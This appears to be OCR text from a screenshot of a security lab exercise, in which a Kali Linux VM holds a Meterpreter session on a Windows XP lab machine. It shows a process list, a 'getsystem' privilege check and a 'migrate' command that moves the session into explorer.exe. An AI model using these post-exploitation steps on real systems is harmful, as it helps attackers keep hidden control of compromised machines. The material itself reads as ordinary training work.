 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 12:30
kali@kali: ~
File Actions Edit View Help
e are Tools\VMwareService.exe
608 380 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csr
ss.exe
640 380 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\win
logon.exe
660 1964 wscntfy.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\wscntfy
.exe
684 640 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\service
s.exe
696 640 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.e
xe
848 684 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMw
are Tools\vmacthlp.exe
864 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost
.exe
932 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1028 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost
.exe
1068 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1120 684 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost
.exe
1372 1964 userinit.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\userini
t.exe
1384 684 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1444 1364 explorer.exe x86 0 WIN-XP\Administrator C:\WINDOWS\Explorer.EXE
1568 684 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv
.exe
1640 1916 regsvr32.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\regsvr3
2.exe
1648 1444 VMwareTray.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareTray.exe
1656 1444 VMwareUser.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareUser.exe
1708 1964 logonui.exe x86 1 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\logonui
.exe
1864 684 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv
\inetinfo.exe
1916 1372 explorer.exe x86 1 WIN-XP\Student C:\WINDOWS\Explorer.EXE
1964 380 winlogon.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\win
logon.exe
2012 380 csrss.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csr
ss.exe
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > run migrate -p 1444
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (1028)
[+] Migrating to 1444
[+] Successfully migrated to process
meterpreter >
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
start
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
76
12:30 PM
3/11/2024
PRE